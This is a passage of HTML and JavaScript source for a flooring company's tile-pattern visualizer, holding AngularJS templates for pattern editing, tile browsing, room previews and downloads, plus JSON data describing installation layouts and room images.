							<div data-same-height-component="product_download_ico">
								<div class="product-download-icon">
									<span class="svgSprite_pattern_download"></span>
								</div>
							</div>
							<div data-same-height-component="product_download_desc">
								<p class="product-download-title">Pattern ({{getGridSize()}})</p>
								<p class="product-download-description">Download a flat repeatable pattern for use in CAD, Sketchup, Revit, or other architectural programs.</p>
							</div>
							<p class="product-download-actions">
								<a ng-href="{{tiledUrl}}" class="btn-main-sm" download target="_blank" rel="noopener" ng-if="ready">
									Download								</a>
								<p ng-if="!ready">Please wait&hellip;</p>
							</p>
						</div>
					</div>
					<div class="productDownloadOptions-type" data-same-height="1" ng-hide="singular">
						<div class="product-download product-download_pattern">
							<div data-same-height-component="product_download_ico">
								<div class="product-download-icon">
									<span class="svgSprite_tiled_view_hover"></span>
								</div>
							</div>
							<div data-same-height-component="product_download_desc">
								<p class="product-download-title">Tile Variants</p>
								<p class="product-download-description">Download a zip file containing all variants of each tile in your palette.</p>
							</div>
							<p class="product-download-actions">
								<a ng-href="{{tileVariantsZipFile}}" class="btn-main-sm" download target="_blank" rel="noopener" ng-if="ready">
									Download								</a>
								<p ng-if="!ready">Please wait&hellip;</p>
							</p>
						</div>
					</div>
					<div class="productDownloadOptions-type" data-same-height="1">
						<div class="product-download product-download_roomImage">
							<div data-same-height-component="product_download_ico">
								<div class="product-download-icon">
									<span class="svgSprite_rooms_downloads"></span>
								</div>
							</div>
							<div data-same-height-component="product_download_desc">
								<p class="product-download-title">Room Image</p>
								<p class="product-download-description">Download a high-resolution room scene.</p>
							</div>
							<p class="product-download-actions">
								<a ng-href="{{roomUrl}}" class="btn-main-sm" download target="_blank" rel="noopener" ng-if="ready">
									Download								</a>
								<p ng-if="!ready">Please wait&hellip;</p>
							</p>
						</div>
					</div>
					<div class="productDownloadOptions-type" data-same-height="1">
						<div class="product-download product-download_pdf">
							<div data-same-height-component="product_download_ico">
								<div class="product-download-icon">
									<span class="svgSprite_pdf_downloads"></span>
								</div>
							</div>
							<div data-same-height-component="product_download_desc">
								<p class="product-download-title">PDF</p>
								<p class="product-download-description">Download a file that contains a high-resolution room scene, along with the flat installation design, all product spec info, and an Installation Diagram.</p>
							</div>
							<p class="product-download-actions">
								<a ng-href="{{outputUrl}}" class="btn-main-sm" target="_blank" rel="noopener" ng-if="ready">
									Download								</a>
								<p ng-if="!ready">Please wait&hellip;</p>
							</p>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</script><script type="text/ng-template" id="/templates/pattern.html">
	<div class="visualizer-patternContainer row">
		<div class="col-md-6">
			<div class="visualizer-pattern">
				<div class="visualizer-pattern-inner">
					<canvas class="visualizer-pattern-canvas"
						ng-if="settings.mode === 'pattern'"
						pattern-canvas></canvas>

					<div ng-class="getBoardClass()"
						ng-if="settings.mode === 'pattern'"
						pe-pointermove="onMouseMove($event)"
						pe-pointerup="onMouseUp($event)"
						touch-action="none"
						pattern-board></div>

					<div class="visualizer-pattern-tiled"
						ng-if="settings.mode === 'tiled'"
						pattern-tiled></div>
				</div>
			</div>

			<div class="visualizer-buttons">
				<span ng-if="settings.mode === 'pattern'">
					<a ng-click="resizePattern(1)"><span class="svgSprite_larger_pattern hoverParent"></span> Larger Pattern</a>
					<a ng-click="resizePattern(-1)"><span class="svgSprite_smaller_pattern hoverParent"></span> Smaller Pattern</a>

					<span ng-if="hasSelectedTile()">
						<a ng-click="rotateSelectedTile(-90)"><span class="svgSprite_rotate_undo_square hoverParent"></span> CCW</a>
						<a ng-click="rotateSelectedTile(90)"><span class="svgSprite_rotate_redo_square hoverParent"></span> CW</a>
						<a ng-click="removeSelectedTile()"><span class="svgSprite_delete_square hoverParent"></span> Remove</a>
					</span>

					<a ng-if="showClearAllButton()" ng-click="clearAllTiles()"><span class="svgSprite_delete_square hoverParent"></span> Clear Tiles</a>

					<!-- <a ng-click="settings.mode = 'tiled'"><span class="svgSprite_tiled_view hoverParent"></span> Tiled View</a> -->
				</span>

				<span ng-if="settings.mode === 'tiled'">
					<a ng-click="settings.mode = 'pattern'"><span class="svgSprite_pattern_view hoverParent"></span> Pattern View</a>
				</span>
			</div>

			<div ui-popup="showResizeConfirm" ui-popup-modal="true" ui-popup-closed="closeResizeConfirm()">
				<div ng-if="showResizeConfirm"
					confirm-popup
					confirm-popup-id="resizeGrid"
					confirm-popup-proceed="resizePattern(-1, true)"
					confirm-popup-cancel="closeResizeConfirm()">
						The new pattern size is smaller than the current
						pattern size and will be cropped.
				</div>
			</div>

			<div ui-popup="showClearAllConfirmed" ui-popup-modal="true" ui-popup-closed="closeClearAllConfirm()">
				<div ng-if="showClearAllConfirmed"
					confirm-popup
					confirm-popup-id="clearAllID"
					confirm-popup-proceed="confirmClearAll()"
					confirm-popup-cancel="closeClearAllConfirm()">
						Are you sure you want to clear all the tiles? This cannot be undone!
				</div>
			</div>
		</div>

		<div class="col-md-6">
			<div pattern-palette class="visualizer-palette"></div>
			<div pattern-settings class="visualizer-settings"></div>
		</div>
	</div>
</script><script type="text/ng-template" id="/templates/pattern/board.html">
	<div ng-class="getClasses(tile)"
		ng-repeat="tile in tiles"
		ng-style="getStyle(tile)"
		pe-pointerdown="onMouseDown(tile, $event)"
		touch-action="none">
		<div class="visualizer-board-tile-inner"
			ng-style="getInnerStyle(tile)">
			<div class="visualizer-board-tile-overlay" ng-show="tile.selected">
							</div>
		</div>
	</div>

	<div class="visualizer-board-intersection"
		ng-repeat="intersection in intersections"
		ng-style="getIntersectionStyle(intersection)">
	</div>
</script><script type="text/ng-template" id="/templates/pattern/palette.html">
	<div class="visualizer-label">Palette</div>

	<div class="visualizer-palette-items">
		<div ng-repeat="item in items"
			pattern-palette-item="item"
			pattern-palette-item-tools="$index > 0"
			ng-click="selectItem(item)"
			ng-class="getItemClasses(item)">
		</div>

		<div class="visualizer-palette-item visualizer-palette-item_placeholder"
			ng-repeat="add in getAdds() track by $index"
			ng-click="addItem()">
			<span class="svgSprite_add_tile"></span>
			<div>Add Item</div>
		</div>
	</div>

	<div class="visualizer-palette-indicator visualizer-palette-indicator_base">
		<span>
			<span>Base Tile</span>
			<span class="svgSprite_base_tile_lock"></span>
		</span>
	</div>

	<div class="visualizer-palette-indicator visualizer-palette-indicator_additional">
		<span>Additional Tiles</span>
	</div>

	<div ui-popup="showTileBrowser" ui-popup-modal="true" ui-popup-closed="tileBrowserComplete()">
		<div class="visualizer-tileBrowser"
			ng-if="showTileBrowser"
			pattern-tile-browser="replacingItem"
			pattern-tile-browser-complete="tileBrowserComplete(tile)"></div>
	</div>
</script><script type="text/ng-template" id="/templates/pattern/palette/item.html">
	<div class="visualizer-palette-item-image" ng-style="imageStyle">
		<div ui-image-src="{{item.getThumbnailUrl()}}"
			ui-image-loading="{{loadingImageUrl}}"
			ui-image-error="//placehold.it/256x256&text=TILE"
			ui-image-background="true"></div>
	</div>

	<div class="visualizer-palette-item-tools" ng-if="showTools">
		<a ng-click="editItem(item)" class="svgSprite_pencil"></a>
		<a ng-click="removeItem(item)" class="svgSprite_delete"></a>
	</div>

	<div class="visualizer-palette-item-info">
		<p>
			<strong>{{item.styleName}}</strong><br />
			{{item.styleNum}}
		</p>

		<p>
			<strong>{{item.colorName}}</strong><br />
			{{item.colorNum}}
		</p>
	</div>
</script><script type="text/ng-template" id="/templates/pattern/tile_browser.html">
	<div class="visualizer-tileBrowser-title" ng-if="replacingTile">
		<h2 ng-if="brand === 'Kinetex'">
			Replace Kinetex Tile		</h2>
		<h2 ng-if="brand === 'Carpet'">
			Replace Carpet Tile		</h2>
		<h2 ng-if="brand !== 'Carpet' && brand !== 'Kinetex'">
			Replace Tile		</h2>
	</div>

	<div class="visualizer-tileBrowser-title" ng-if="!replacingTile">
		<h2 ng-if="brand === 'Kinetex'">
			Add Kinetex Tile		</h2>
		<h2 ng-if="brand === 'Carpet'">
			Add Carpet Tile		</h2>
		<h2 ng-if="brand !== 'Carpet' && brand !== 'Kinetex'">
			Add Tile		</h2>
	</div>

	<div class="visualizer-tileBrowser-top">
		<!--span class="visualizer-tileBrowser-stepText" ng-if="step === 'style'">Select a Style</span>
		<span class="visualizer-tileBrowser-stepText" ng-if="step === 'color'">Select a Color</span-->

		<div class="visualizer-tileBrowser-top-left">

			<div class="visualizer-tileBrowser-search">
				<span ng-if="step === 'style'">
					<strong>Style Search</strong>
					<input type="search" placeholder="Style Name or Number" ng-model="search.style" />
				</span>

				<span ng-if="step === 'color'">
					<strong>Color Search</strong>
					<input type="search" placeholder="Color Name or Number" ng-model="search.color" />
				</span>
			</div>

			<div class="visualizer-tileBrowser-switchBrand" ng-if="step === 'style'">
				<div class="visualizer-tileBrowser-switchBrand-contain">
					<button class="btn btn-main"
						ng-if="brand === 'Kinetex' && !replacingTile"
						ng-click="switchBrand()">Add Carpet Carpet Tile</button>

					<button class="btn btn-main"
						ng-if="brand === 'Carpet' && !replacingTile"
						ng-click="switchBrand()">Add Kinetex Tile</button>

					<button class="btn btn-main"
						ng-if="brand === 'Kinetex' && replacingTile"
						ng-click="switchBrand()">Replace with Carpet Carpet Tile</button>

					<button class="btn btn-main"
						ng-if="brand === 'Carpet' && replacingTile"
						ng-click="switchBrand()">Replace with Kinetex Tile</button>

					<span class="visualizer-tileBrowser-switchBrand-info" ng-if="step === 'style'">
						<span class="visualizer-tileBrowser-switchBrand-info-icon" data-tooltip-align="center" data-tooltip-dir="bottom" data-tooltip-class="tooltip_mix" data-tooltip="Mixing Kinetex Styles with Carpet Styles will require multiple adhesives and product thickness may differ"></span>
					</span>

				</div>
			</div>

		</div>

		<div class="visualizer-tileBrowser-stepSelection">

			<span class="visualizer-tileBrowser-stepToggle" data-step="{{step}}">
				<span>Style</span>
				<span ng-class="getStepToggleNumberClass('style')">1</span>
				<span class="visualizer-tileBrowser-stepToggle-line"></span>
				<span ng-class="getStepToggleNumberClass('color')">2</span>
				<span>Color</span>
			</span>

			<!--span class="visualizer-tileBrowser-stepSelection-step">
				<strong>Style:</strong> {{selectedStyle.name || 'Choose a Style'}}
			</span>

			<span class="visualizer-tileBrowser-stepSelection-step">
				<strong>Color:</strong> {{selectedColor.name || 'Choose a Color'}}
			</span-->
		</div>
	</div>

	<div class="visualizer-tileBrowser-content" ng-if="step === 'style'">
		<div class="visualizer-tileBrowser-content-styles" ng-if="styles !== false && styles.length">
			<div ng-class="getStyleClass(style)"
				ng-repeat="style in styles | filter:filterStyle"
				ng-click="selectStyle(style)">
				<div class="visualizer-tileBrowser-style-image">
					<div ui-image-src="{{getStyleImageUrl(style)}}"
						ui-image-loading="{{loadingImageUrl}}"
						ui-image-error="//placehold.it/256x256&text=STYLE"
						ui-image-background="true"></div>
					<div class="visualizer-tileBrowser-style-selected">
						<span></span>
					</div>
				</div>
				<div class="visualizer-tileBrowser-style-info">
					<div class="visualizer-tileBrowser-style-name">{{style.name}}</div>
					<div class="visualizer-tileBrowser-style-num">{{style.num}}</div>
					<!-- {{style.brand}} -->
				</div>
			</div>
		</div>

		<div class="text-center" ng-if="styles === false">
			No Tiles Found
		</div>

		<div class="visualizer-tileBrowser-loading" ng-if="styles !== false && !styles.length"></div>
	</div>

	<div class="visualizer-tileBrowser-content" ng-if="step === 'color'">
		<div class="visualizer-tileBrowser-content-colors" ng-if="colors !== false && colors.length">
			<div ng-class="getColorClass(color)"
				ng-repeat="color in colors | filter:filterColor"
				ng-click="selectColor(color)">
				<div>
					<div class="visualizer-tileBrowser-color-image">
						<div ui-image-src="{{getColorImageUrl(color)}}"
							ui-image-loading="{{loadingImageUrl}}"
							ui-image-error="//placehold.it/256x256&text=COLOR"
							ui-image-background="true"></div>
							<div class="visualizer-tileBrowser-color-selected">
								<span></span>
							</div>
					</div>
					<div class="visualizer-tileBrowser-color-info">
						<div class="visualizer-tileBrowser-color-name">{{color.name}}</div>
						<div class="visualizer-tileBrowser-color-num">{{color.num}}</div>
					</div>
				</div>
			</div>
		</div>

		<div class="text-center" ng-if="colors === false">No Colors Found</div>
		
		<div class="visualizer-tileBrowser-loading" ng-if="colors !== false && !colors.length"></div>
	</div>

	<div class="visualizer-tileBrowser-bottom">
		<div class="visualizer-tileBrowser-bottomLeft">


			<div class="visualizer-tileBrowser-switchBrandNotice" ng-if="step === 'style'">
				<div class="visualizer-tileBrowser-switchBrand-note" ng-if="brand === 'Kinetex' && baseTile.brand !== brand">
					Mixing Carpet Styles with Kinetex Styles will require multiple adhesives and product thickness may differ				</div>

				<div class="visualizer-tileBrowser-switchBrand-note" ng-if="brand === 'Carpet' && baseTile.brand !== brand">
					Mixing Kinetex Styles with Carpet Styles will require multiple adhesives and product thickness may differ				</div>
			</div>
		</div>

		<div class="visualizer-tileBrowser-buttons">
			<button class="btn-plain" ng-if="step === 'style'" ng-click="cancel()">Cancel</button>
			<button class="btn" ng-if="step === 'color'" ng-click="back()">Back</button>

			<button class="btn btn-main"
				ng-if="step === 'style'"
				ng-click="next()"
				ng-disabled="!selectedStyle">Next</button>

			<button class="btn btn-main"
				ng-if="step === 'color'"
				ng-click="complete()"
				ng-disabled="!selectedColor">{{replacingTile ? "Replace Tile" : "Add Tile"}}</button>
		</div>
	</div>
</script><script type="text/ng-template" id="/templates/pattern/tiled.html">
	<img class="visualizer-tiled-render"
		ng-if="url"
		ng-src="{{url}}" />
</script><script type="text/ng-template" id="/templates/pattern/settings.html">
	<div class="visualizer-label">Grid</div>

	<div class="visualizer-settings-parts">
		<div class="visualizer-settings-part">
			<div ng-class="getGridClass()">
				<div>
					<span></span>
					<span></span>
					<span></span>
				</div>
				<div>
					<span></span>
					<span></span>
					<span></span>
				</div>
				<div>
					<span></span>
					<span></span>
					<span></span>
				</div>
			</div>
		</div>

		<div class="visualizer-settings-part">
			<div class="visualizer-label visualizer-label_small">Grid Lines</div>
			<div>
				<input id="grid_yes" type="radio" name="grid" ng-model="settings.grid" ng-value="true" />
				<label for="grid_yes">Yes</label>
			</div>
			<div>
				<input id="grid_no" type="radio" name="grid" ng-model="settings.grid" ng-value="false" />
				<label for="grid_no">No</label>
			</div>
		</div>

		<div class="visualizer-settings-part">
			<div class="visualizer-label visualizer-label_small">Grid Size</div>
			<div>{{getGridSize()}}</div>
		</div>

		<div class="visualizer-settings-part">
			<div class="visualizer-label visualizer-label_small">Tile Size</div>
			<div>{{getTileSize()}}</div>
		</div>
	</div>
</script><script type="text/ng-template" id="/templates/preview.html">
	<div class="productDetails-visual-previews">
		<div class="productDetails-visual-previewModes">
							<div class="productDetails-visual-preview"
					ng-if="mode === 'room'"
					preview-room></div>
			
			<div class="productDetails-visual-preview"
				ng-if="mode === 'swatch'"
				preview-swatch></div>
		</div>

					<div class="toggle"
				ui-toggle="mode"
				ui-toggle-off="'room'"
				ui-toggle-on="'swatch'"
				ui-toggle-off-label="Room"
				ui-toggle-on-label="Swatch">
			</div>
		
		<div class="imageAction imageAction_notLoaded">
			<a class="imageAction-action imageAction-action_pinterest" data-description="Pinterest Button">
				<img width="64" height="64" src="[data-uri]" alt="Add to Pinterest" data-public-id="pinterest_64x64_ldkvsi/pinterest_64x64_ldkvsi.png" class="wp-post-0 wp-image-91617" data-format="png" data-transformations="q_auto" data-version="1693848986" data-seo="1" data-size="64 64" data-delivery="upload" onload=";window.CLDBind?CLDBind(this):null;" data-cloudinary="lazy" />
			</a>
			<a class="imageAction-action imageAction-action_download" href="" target="_blank" rel="noopener" download><span class="fa fa-cloud-download"></span><span class="sr-only d-block" style="background: black;">Download rendering</span></a>
		</div>
	</div>
	<div product-details class="productDetails-visual-variants dylotInfo" ></div>
</script><script type="text/ng-template" id="/templates/preview/room.html">
	<div ng-class="getClass()" ng-style="getStyle()"></div>
</script><script type="text/ng-template" id="/templates/preview/swatch.html">
	<div ng-class="getClass()" ng-style="getStyle()"></div>
</script>
<script type="text/ng-template" id="/templates/rooms.html">
	<div class="productDetails-visual-room">
		<a class="btn-ico btn_full popup-link" ng-click="showRooms = true">
			<span class="text">Rooms</span>
			<span class="ico"><span class="svgSprite_rooms_button"></span></span>
		</a>
	</div>

	<div ui-popup="showRooms" ui-popup-modal="true" ui-popup-closed="close()">
		<div rooms-popup ng-if="showRooms"></div>
	</div>
</script><script type="text/ng-template" id="/templates/rooms/popup.html">
	<div class="productRoomOptionsPopup-content">
		<div class="popup-header">
			<h2 class="popup-title">Rooms</h2>
		</div>
		<div class="popup-body">
			<div class="productRoomOptions">
				<div class="productRoomOptions-rooms">
					<div ng-repeat="room in rooms"
						class="productRoomOptions-room">
						<a ng-click="selectRoom(room)" ng-class="getRoomClass(room)">
							<span class="image">
								<span class="bgimage" ng-style="getRoomImageStyle(room)"></span>
							</span>
							<span class="text">
								<span class="product-room-name">{{room.label}}</span>
							</span>
						</a>
					</div>
				</div>

				<div class="productRoomOptions-actions">
					<a ng-click="close()" class="cancel">Cancel</a>
					<a ng-click="apply()" class="btn-main-sm">Apply</a>
				</div>
			</div>
		</div>
	</div>
</script><script type="text/ng-template" id="/templates/sidebar.html">
	<div installation-method ng-if="!singular"></div>

	<div rooms></div>

	<div downloads></div>

	<div class="productDetails-visual-patternEditor-menu" ng-switch="view" ng-if="!singular">
		<a class="btn-main-sm btn_full btn_centered productDetails-visual-patternEditor-edit"
			ng-switch-when="preview"
			ng-click="editPattern()">
			Edit Pattern		</a>

		<a class="btn-main-sm btn_full btn_centered productDetails-visual-patternEditor-preview"
			ng-switch-when="pattern"
			ng-click="previewPattern()">
			Preview Pattern		</a>
	</div>
</script><script type="text/ng-template" id="/templates/swatches.html">
	<div class="carousel">
		<div class="carousel-slides-viewport">
			<div class="carousel-slides">
				<div ng-repeat="item in items" class="carousel-slide">
					<div class="slide">
						<a ng-click="selectItem(item)" ng-class="getItemClass(item)">
							<span class="image">
								<span class="bgimage" ng-style="{'background-image': 'url(' + item.getThumbnailUrl() + ')'}"></span>
								<span class="product-tags" ng-if="item.quickShip == 1">
									<span class="product-tag">
											<span class="product-tag-quickship"></span>
									</span>
								</span>
							</span>
							<span class="text">
								<span class="product-variant-name">{{item.colorName}}</span>
								<span class="product-variant-code">{{item.colorNum}}</span>
							</span>
						</a>
					</div>
				</div>
			</div>
		</div>
	</div>
</script><script type="text/ng-template" id="/templates/coordinating-products.html">
	<div class="widget widget_links" ng-if="items.length">
		<div class="widget-header">
			<h2 class="widget-title">Coordinating Products</h2>
		</div>

		<div class="widget-content">
			<div class="carousel linkItems-carousel" ng-if="show">
				<div class="carousel-slides-viewport">
					<div class="carousel-slides">
						<div ng-repeat="item in items" class="carousel-slide linkItem col-sm-3 col-xs-6">
							<div class="slide">
								<div class="postPreview postPreview_product" data-same-height="1">
									<div class="postPreview-content">
										<a href="{{item.productUrl}}">
											<div class="postPreview-image">
												<div class="post-thumbnail">
													<span class="thumb" style="background-image: url('{{item.imageUrl}}');"></span>
												</div>
											</div>
											<div class="postPreview-title">
												<div class="post-title">
													<span class="sr-only d-block">Style </span>{{item.StyleName}}
													<span class="product-number">{{item.StyleNum}}</span>
													<span class="sr-only d-block">Size {{item.modularName.replace('" x', 'inches by').replace('"', 'inches')}} Color {{item.ColorName}}</span>
												</div>
											</div>
										</a>
										<div class="postPreview-text" data-same-height-component="text">

											<p class="product-modular-name">{{item.modularName}}</p>

											<p class="product-color-name">
												{{item.ColorName}}
												<span class="product-color-number">{{item.ColorNum}}</span>
											</p>

											<p class="product-brand-name">
												{{item.brand}}
											</p>

											<div class="product-brand">
												<a href="#" class="product-brand-{{item.brand | lowercase}}" title="{{item.brand}}"></a>
											</div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</script><script type="text/ng-template" id="/templates/product-details.html">

	<div class="widget widget_links">
        <div ng-if="!init"><span class="popup-loader"></span></div>
        <ngTemplate ng-if="currentDetails.prodID && init">
            <div class="productQuickView productQuickView_inventory">
                <div class="productQuickView-inventory-table">
                    <div class="dylot-prod-details">
                        <a ng-repeat=" var in variations" ng-if="var.prodID == currentDetails.prodID" href="javascript:void(0)" data-hide-product-page-link="1" class="postPreview-link popup-link" data-popup-url="{{var.url}}" data-popup-class-name="productQuickViewPopup productQuickViewPopup_inventory">
                            <div class="head">INVENTORY</div>
                            <div class="body">
                                {{ var.dyelot_txt}}
                            </div>
                        </a>
                    </div>
                </div>
            </div>
        <ngTemplate>
    </div>
</script>
		<script>
		(function(visualizer) {
			visualizer.installationMethods = [{"id":5606,"label":"Woven (12x48 & 24x24)","key":"","size_group":"","representation":{"w":8,"h":8,"numTilesPerSize":{"12x48":1,"24x24":1},"tiles":[{"idx":0,"size":"12x48","x":0,"y":0,"r":0},{"idx":0,"size":"12x48","x":1,"y":0,"r":0},{"idx":0,"size":"12x48","x":4,"y":4,"r":0},{"idx":0,"size":"12x48","x":5,"y":4,"r":0},{"idx":0,"size":"24x24","x":2,"y":2,"r":0},{"idx":0,"size":"24x24","x":2,"y":0,"r":0},{"idx":0,"size":"24x24","x":4,"y":2,"r":0},{"idx":0,"size":"24x24","x":4,"y":0,"r":0},{"idx":0,"size":"24x24","x":6,"y":0,"r":0},{"idx":0,"size":"24x24","x":6,"y":2,"r":0},{"idx":0,"size":"24x24","x":6,"y":4,"r":0},{"idx":0,"size":"24x24","x":6,"y":6,"r":0},{"idx":0,"size":"24x24","x":0,"y":4,"r":0},{"idx":0,"size":"24x24","x":2,"y":4,"r":0},{"idx":0,"size":"24x24","x":2,"y":6,"r":0},{"idx":0,"size":"24x24","x":0,"y":6,"r":0}]},"diagram":"https:\/\/www.jjflooringgroup.com\/wp-content\/uploads\/JJFloor_Product_Detail_Tile_Woven-Combo-01.svg"},{"id":5605,"label":"Herringbone (12x48 & 24x24)","key":"","size_group":"","representation":{"w":12,"h":12,"numTilesPerSize":{"12x48":1,"24x24":1},"tiles":[{"idx":0,"size":"12x48","x":0,"y":0,"r":0},{"idx":0,"size":"12x48","x":1,"y":0,"r":0},{"idx":0,"size":"24x24","x":2,"y":0,"r":0},{"idx":0,"size":"24x24","x":4,"y":2,"r":0},{"idx":0,"size":"24x24","x":6,"y":4,"r":0},{"idx":0,"size":"24x24","x":8,"y":6,"r":0},{"idx":0,"size":"24x24","x":10,"y":8,"r":0},{"idx":0,"size":"12x48","x":2,"y":2,"r":0},{"idx":0,"size":"12x48","x":3,"y":2,"r":0},{"idx":0,"size":"12x48","x":4,"y":4,"r":0},{"idx":0,"size":"12x48","x":5,"y":4,"r":0},{"idx":0,"size":"12x48","x":6,"y":6,"r":0},{"idx":0,"size":"12x48","x":7,"y":6,"r":0},{"idx":0,"size":"24x24","x":6,"y":10,"r":0},{"idx":0,"size":"12x48","x":8,"y":8,"r":0},{"idx":0,"size":"12x48","x":9,"y":8,"r":0},{"idx":0,"size":"12x48","x":6,"y":2,"r":90},{"idx":0,"size":"12x48","x":6,"y":3,"r":90},{"idx":0,"size":"12x48","x":8,"y":4,"r":90},{"idx":0,"size":"12x48","x":8,"y":5,"r":90},{"idx":0,"size":"24x24","x":10,"y":2,"r":0},{"idx":0,"size":"24x24","x":8,"y":0,"r":0},{"idx":0,"size":"24x24","x":4,"y":8,"r":0},{"idx":0,"size":"24x24","x":2,"y":6,"r":0},{"idx":0,"size":"24x24","x":0,"y":4,"r":0},{"idx":0,"size":"12x48","x":4,"y":0,"r":90},{"idx":0,"size":"12x48","x":4,"y":1,"r":90},{"idx":0,"size":"12x48","x":-2,"y":6,"r":90},{"idx":0,"size":"12x48","x":-2,"y":7,"r":90},{"idx":0,"size":"12x48","x":10,"y":-2,"r":0},{"idx":0,"size":"12x48","x":11,"y":-2,"r":0},{"idx":0,"size":"12x48","x":0,"y":8,"r":90},{"idx":0,"size":"12x48","x":0,"y":9,"r":90},{"idx":0,"size":"12x48","x":2,"y":10,"r":90},{"idx":0,"size":"12x48","x":2,"y":11,"r":90},{"idx":0,"size":"24x24","x":0,"y":10,"r":0}]},"diagram":"https:\/\/www.jjflooringgroup.com\/wp-content\/uploads\/JJFloor_Product_Detail_Tile_Herringbone-Combo.svg"},{"id":5604,"label":"Framework (12x48 & 24x24)","key":"","size_group":"","representation":{"w":6,"h":6,"numTilesPerSize":{"12x48":1,"24x24":1},"tiles":[{"idx":0,"size":"12x48","x":0,"y":2,"r":0},{"idx":0,"size":"24x24","x":0,"y":0,"r":0},{"idx":0,"size":"24x24","x":2,"y":2,"r":0},{"idx":0,"size":"24x24","x":4,"y":2,"r":0},{"idx":0,"size":"12x48","x":1,"y":2,"r":0},{"idx":0,"size":"12x48","x":2,"y":0,"r":90},{"idx":0,"size":"12x48","x":2,"y":1,"r":90},{"idx":0,"size":"24x24","x":2,"y":4,"r":0},{"idx":0,"size":"24x24","x":4,"y":4,"r":0}]},"diagram":"https:\/\/www.jjflooringgroup.com\/wp-content\/uploads\/JJFloor_Product_Detail_Tile_Framework-Combo.svg"},{"id":4200,"label":"Brick (24x24)","key":"InstallBrick","size_group":"24x24","representation":{"w":4,"h":4,"numTilesPerSize":{"24x24":2},"tiles":[{"idx":0,"size":"24x24","x":0,"y":0,"r":0},{"idx":1,"size":"24x24","x":2,"y":0,"r":0},{"idx":0,"size":"24x24","x":-1,"y":2,"r":0},{"idx":1,"size":"24x24","x":1,"y":2,"r":0}]},"diagram":"https:\/\/www.jjflooringgroup.com\/wp-content\/uploads\/JJFloor_Product_Detail_Tile_Brick.svg"},{"id":4197,"label":"Monolithic (24x24)","key":"InstallMonolithic","size_group":"24x24","representation":{"w":4,"h":4,"numTilesPerSize":{"24x24":2},"tiles":[{"idx":0,"size":"24x24","x":0,"y":0,"r":0},{"idx":1,"size":"24x24","x":2,"y":0,"r":0},{"idx":1,"size":"24x24","x":0,"y":2,"r":0},{"idx":0,"size":"24x24","x":2,"y":2,"r":0}]},"diagram":"https:\/\/www.jjflooringgroup.com\/wp-content\/uploads\/JJFloor_Product_Detail_Tile_Monolithic.svg"},{"id":4196,"label":"Ashlar (24x24)","key":"InstallAshlar","size_group":"24x24","representation":{"w":4,"h":4,"numTilesPerSize":{"24x24":2},"tiles":[{"idx":0,"size":"24x24","x":0,"y":0,"r":0},{"idx":0,"size":"24x24","x":2,"y":1,"r":0},{"idx":1,"size":"24x24","x":0,"y":2,"r":0},{"idx":1,"size":"24x24","x":2,"y":3,"r":0}]},"diagram":"https:\/\/www.jjflooringgroup.com\/wp-content\/uploads\/JJFloor_Product_Detail_Tile_Ashlar.svg"},{"id":4193,"label":"Quarter Turn (24x24)","key":"InstallQuarterTurn","size_group":"","representation":{"w":4,"h":4,"numTilesPerSize":{"24x24":2},"tiles":[{"idx":0,"size":"24x24","x":0,"y":0,"r":0},{"idx":0,"size":"24x24","x":2,"y":2,"r":0},{"idx":1,"size":"24x24","x":2,"y":0,"r":90},{"idx":1,"size":"24x24","x":0,"y":2,"r":90}]},"diagram":"https:\/\/www.jjflooringgroup.com\/wp-content\/uploads\/JJFloor_Product_Detail_Tile_QuarterTurn.svg"}];
			visualizer.rooms = {"open_office":{"label":"Open Office","image":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1674183316\/open_office_51456985c\/open_office_51456985c.jpg?_i=AA","cropPosition":""},"lobby":{"label":"Lobby","image":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1674183325\/lobby_2_5142dbf2a\/lobby_2_5142dbf2a.jpg?_i=AA","cropPosition":""},"corridor":{"label":"Corridor","image":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1674183356\/corridor_5135eee82\/corridor_5135eee82.jpg?_i=AA","cropPosition":""},"lounge_auvergine":{"label":"Lounge","image":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1674183319\/Lounge_Auvergine_51442864b\/Lounge_Auvergine_51442864b.jpg?_i=AA","cropPosition":""},"lobby2":{"label":"Lobby 2","image":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1674183322\/Lobby_51431062c\/Lobby_51431062c.jpg?_i=AA","cropPosition":""},"lecture_space":{"label":"Lecture Space","image":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1674183332\/Lecture_Space_51415b559\/Lecture_Space_51415b559.jpg?_i=AA","cropPosition":""},"infusion_bay":{"label":"Healthcare 1","image":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1674183328\/Infusion_Bay_514027f20\/Infusion_Bay_514027f20.jpg?_i=AA","cropPosition":"50% 100%"},"classroom":{"label":"Classroom","image":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1674183360\/Classroom_51346bfd1\/Classroom_51346bfd1.jpg?_i=AA","cropPosition":""},"cafe":{"label":"Cafe","image":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1674183364\/Cafe_5133ccc39\/Cafe_5133ccc39.jpg?_i=AA","cropPosition":""},"retail":{"label":"Retail","image":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1674183280\/retail_51477bb22\/retail_51477bb22.jpg?_i=AA","cropPosition":""},"public_lobby":{"label":"Public Space","image":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1674183310\/public_lobby_5146866c9\/public_lobby_5146866c9.jpg?_i=AA","cropPosition":""},"gym":{"label":"Gym","image":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1674183342\/gym_5139737bb\/gym_5139737bb.jpg?_i=AA","cropPosition":""},"edu_corridor":{"label":"Education Corridor","image":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1674183337\/edu_corridor_51389daa7\/edu_corridor_51389daa7.jpg?_i=AA","cropPosition":""},"dorm_corridor":{"label":"Corridor 2","image":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1674183346\/dorm_corridor_513703769\/dorm_corridor_513703769.jpg?_i=AA","cropPosition":""},"tandem_reception":{"label":"Waiting 